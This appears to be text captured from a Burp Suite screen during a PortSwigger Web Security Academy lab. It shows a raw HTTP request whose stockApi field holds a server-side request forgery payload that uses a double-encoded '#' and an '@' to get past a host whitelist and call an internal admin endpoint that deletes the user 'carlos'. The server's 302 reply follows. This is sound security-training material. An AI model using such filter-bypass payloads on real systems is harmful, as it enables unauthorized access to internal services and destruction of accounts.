 Send
Cancel
<
>
Follow redirection
Target: https://acad1f6e1e78587780e74dbe008f0044.web-security-aca...
Follow the redirection in the current response
Request
Pretty Raw \n Actions
1 POST /product/stock HTTP/1.1
2 Host:
acad1f6e1e78587780e74dbe008f0044.web-security-acad
emy.net
3 Cookie: session=9TsjJngtC9ewYdJI5eo72yWF1sbaOsIV
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:78.0) Gecko/20100101 Firefox/78.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://acad1f6e1e78587780e74dbe008f0044.web-secur
ity-academy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Origin:
https://acad1f6e1e78587780e74dbe008f0044.web-secur
ity-academy.net
11 Content-Length: 82
12 Te: trailers
13 Connection: close
14
15 stockApi=
http://localhost%2523@stock.weliketoshop.net/admin
/delete?username=carlos
Pretty Raw Render \n Actions
1 HTTP/1.1 302 Found
2 Location: /admin
3 Set-Cookie: session=
ygnA4KBfTwUR6IATHvCrvJnko83pjDPA; Secure; HttpOnly;
SameSite=None
4 Connection: close
5 Content-Length: 0
6
7
INSPECTOR